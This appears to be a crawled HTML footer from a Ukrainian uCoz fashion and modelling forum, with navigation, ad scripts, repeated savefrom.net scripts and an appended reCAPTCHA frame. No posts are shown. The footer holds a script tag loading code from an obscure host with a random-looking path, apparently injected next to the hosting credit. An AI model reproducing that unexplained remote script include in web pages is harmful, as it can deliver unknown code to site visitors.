	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Головна сторінка форуму</option><option class="fastNavCat"   value="2">Модельний бізнес</option><option class="fastNavForum" value="3">&nbsp;&nbsp;&nbsp;&nbsp; Вільні моделі (Freelancer)</option><option class="fastNavForum" value="4">&nbsp;&nbsp;&nbsp;&nbsp; Як стати моделлю, з чого починати</option><option class="fastNavForum" value="12">&nbsp;&nbsp;&nbsp;&nbsp; Враження від сайту та поради щодо розвитку</option><option class="fastNavCat"   value="5">Мода. Стиль</option><option class="fastNavForumA" value="6" selected>&nbsp;&nbsp;&nbsp;&nbsp; Одяг</option><option class="fastNavForum" value="7">&nbsp;&nbsp;&nbsp;&nbsp; Прикраси і аксесуари</option><option class="fastNavCat"   value="8">Красотаі здоров&#39;я</option><option class="fastNavForum" value="9">&nbsp;&nbsp;&nbsp;&nbsp; Косметика і парфумерія</option><option class="fastNavForum" value="10">&nbsp;&nbsp;&nbsp;&nbsp; Красота і догляд за собою</option><option class="fastNavForum" value="11">&nbsp;&nbsp;&nbsp;&nbsp; Дієти, фітнес, здоров&#39;я</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Швидкий вхід" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Пошук: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br>

</td></tr>
</tbody></table>

<script type="text/javascript"><!--
google_ad_client = "pub-2670714922807247";
/* 728x90, created 1/25/09 */
google_ad_slot = "9379585695";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<!-- Footer -->
<table style="background: url(&quot;//s12.ucoz.net/t/958/5.gif&quot;) repeat-x scroll 0% 0% rgb(255, 211, 66);" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr><td style="" align="center">Copyright MyCorp &copy; 2026 | <!-- "' --><span class="pbISHX4w">Хостинг від <a href="https://www.ucoz.net/">uCoz</a></span><script language="javascript" charset="UTF-8" type="text/javascript" src="http://teznapa.ru/6bduarkelp763vpv0hsfo690kkncj1r304mb5koqu"></script></td><td align="right" valign="top"><img src="//s12.ucoz.net/t/958/6.jpg" border="0"></td></tr>
</tbody></table>
<!-- /Footer -->
</div>
<script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script><script src="http://savefrom.net/webmaster/link_modifier.js" type="text/javascript"></script><script type="text/javascript">if(window.savefrom__lm){savefrom__lm.setLanguage('ru'); savefrom__lm.useSmallButton = true; savefrom__lm.modifyTextLink = false; savefrom__lm.go();}</script></body></html>
<!-- 0.07441 (s777) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pGhp6xD70BvMAkrHAUzb-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967412601');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>